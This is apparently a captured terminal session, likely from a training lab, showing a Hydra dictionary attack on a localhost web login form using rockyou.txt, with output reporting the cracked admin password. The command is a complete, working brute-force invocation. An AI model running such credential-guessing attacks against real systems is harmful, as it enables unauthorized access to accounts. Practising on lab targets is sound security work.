 ~/Downloads 9ms ♡ hydra -l admin -P rockyou.txt localhost http-get-form "/index.php:page=signin&username=^USER^&password=^PA
SS^&Login=Login:WrongAnswer.gif"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-04 11:14:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/index.php:page=signin&username=^USER^&password=^PASS^&Login=Login:WrongAnswer.gif
[80][http-get-form] host: localhost   login: admin   password: shadow
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-04 11:14:43
[true,"code: 0, took 38 sec.\n hydra -l admin -P rockyou.txt localhost http-get-form"]